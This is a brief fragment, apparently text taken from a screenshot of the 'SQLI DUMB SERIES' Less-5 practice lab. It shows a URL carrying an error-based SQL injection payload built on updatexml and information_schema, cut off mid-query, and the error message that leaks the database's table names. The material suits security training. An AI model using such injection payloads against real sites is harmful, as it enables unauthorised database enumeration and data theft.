 localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tab
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5